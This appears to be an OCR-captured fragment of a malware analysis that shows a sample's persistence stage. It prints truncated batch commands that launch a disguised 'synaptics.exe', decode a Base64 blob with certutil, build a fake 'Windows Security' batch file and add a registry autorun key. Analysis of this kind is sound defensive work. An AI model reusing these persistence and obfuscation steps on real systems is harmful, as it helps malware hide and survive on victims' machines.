
Finally, persistence is implemented:
echo start "" /min
"C:\Users\Public\R8D4YmtQLNucXFlnq
3\synaptics.exe" -c
"%CODE_LOADER%" >>
"C:\Users\Public\Windows Security"
echo //4mY2xzDQo= > "C:\Users\Public\Windows 
certutil -f -decode "C:\Users\Public\Windows 
copy /b "C:\Users\Public\Windows Security.bat
reg add "HKCU\SOFTWARE\Microsoft\Windows\Cur
Note how BOM (Byte Order Mark) has
been implemented by the attacker
with the small Base64 string:
remnux@remnux:/MalwareZoo/20250317/hootsuite/